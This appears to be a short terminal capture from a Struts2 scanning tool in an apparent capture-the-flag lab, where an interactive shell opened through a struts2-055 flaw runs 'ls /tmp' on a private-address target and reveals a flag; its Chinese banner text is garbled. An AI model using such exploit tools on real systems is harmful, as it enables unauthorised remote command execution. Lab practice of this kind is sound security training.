 Struts-Scan
Code by Lucifer.
[0m
[36m-------struts2 浜や簰寮弑hell--------
鐩爣url:http://10.10.11.20:57394/struts2-055/orders.xhtml[0m
shell >> ls /tmp
flag-{bmhc109926a-d81c-4839-930e-dab85e7494d2}
hsperfdata_root
shell >>